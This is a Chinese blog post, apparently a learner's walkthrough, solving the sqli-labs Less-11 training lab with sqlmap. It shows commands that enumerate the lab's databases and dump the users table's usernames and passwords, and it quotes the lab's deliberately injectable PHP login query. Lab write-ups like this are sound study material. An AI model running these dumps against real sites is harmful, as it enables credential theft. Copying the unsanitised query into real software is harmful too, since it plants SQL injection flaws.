网络安全-sqlmap实战之sqlilabs-Less11

目录

类型

-dbs枚举数据库

--tables枚举数据库表

--columns枚举列

--dump枚举数据

查看源代码

类型

基于错误-字符串



当然,因为之前已经通过sql注入看到了数据库,正常情况下应该是失败,而且网站一般有验证码。

sql语句猜测

select * from users where username="参数" and password="参数" LIMIT 0,1-dbs枚举数据库

使用-o参数优化,--batch参数进行跳过

不必尝试以下语句



python sqlmap.py -u "http://192.168.31.12/sqli-labs_1/Less-11/" -o --data="username:value1&password=value2&submit=submit" -dbs --batch好吧,猜错了,以为就是回显的,还是抓下包吧。

可以看到参数名和sql语句中的不一样,是uname和passwd

python sqlmap.py -u "http://192.168.31.12/sqli-labs_1/Less-11/" -o --data="uname:value1&passwd=value2&submit=Submit" -dbs --batch太慢,添加--technique参数指定注入技术,添加--dbms参数指定数据库,添加--threads参数添加线程

python sqlmap.py -u "http://192.168.31.12/sqli-labs_1/Less-11/" -o --threads 8 --dbms mysql --technique UES --data="uname:value1&passwd=value2&submit=Submit" -dbs --batch还是不行。。。

无fuck可说,不知道为什么,有清楚的朋友麻烦评论区告知一下,万分感谢!

换个思路,既然抓到了包,就使用-r参数读取文件吧,先保存一下,burpsuite中右键,copy to file



python sqlmap.py -r "E:\Workspace\Burp_suite_workspace\less11" -dbs



这也太棒了,一分钟搞定,i了i了,接下来就很容易了

--tables枚举数据库表

添加了--dbms,我看速度还很快,没加其他优化

python sqlmap.py -r "E:\Workspace\Burp_suite_workspace\less11" --dbms mysql -D security --tables --batch确实很快,10秒钟

--columns枚举列

python sqlmap.py -r "E:\Workspace\Burp_suite_workspace\less11" --dbms mysql -D security -T users --columns --batch获取列名

--dump枚举数据

python sqlmap.py -r "E:\Workspace\Burp_suite_workspace\less11" --dbms mysql -D security -T users -C username,password -dump --dump-format csv --batch看过之前文章的朋友可能发现多了点什么,不错,新学了一个参数--dump-format,可以将结果保存成csv html sqlite形式,我选择了csv,因为一般用python写脚本比较多,csv格式做数据处理更方便。

----------------------------------------------------202007111更新--------------------------------------------



今天学习了新的参数,简直太棒了,它就是--forms,看一下速度

半分钟搞定,sqlmap可以自己抓包。

总结,对于POST方式的表单,参数有三个

- --data 需要自己手工找到参数名以及一些信息

- -r 需要自己抓包

- --forms sqlmap自动抓包获取参数

---------------------------------------------------202007111更新------------------------------------------------

查看源代码

@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";更多内容查看:网络安全-自学笔记

喜欢本文的请动动小手点个赞,收藏一下,有问题请下方评论,转载请注明出处,并附有原文链接,谢谢!如有侵权,请及时联系。如果您感觉有所收获,自愿打赏,可选择支付宝18833895206(小于),您的支持是我不断更新的动力。